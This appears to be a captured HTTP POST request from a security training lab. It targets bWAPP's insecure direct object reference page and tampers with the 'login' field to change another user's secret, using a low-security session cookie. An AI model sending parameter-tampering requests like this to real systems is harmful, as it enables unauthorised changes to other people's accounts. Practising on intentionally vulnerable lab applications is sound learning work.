 POST http://52.79.118.69/bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
Host: 52.79.118.69
Proxy-Connection: keep-alive
Content-Length: 36
Cache-Control: max-age=0
Origin: http://52.79.118.69
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
Referer: http://52.79.118.69/bWAPP/insecure_direct_object_ref_1.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: PHPSESSID=t4lthdfuad6e21qsl4gfe3li47; security_level=0
secret=jjjj&login=kisa&action=change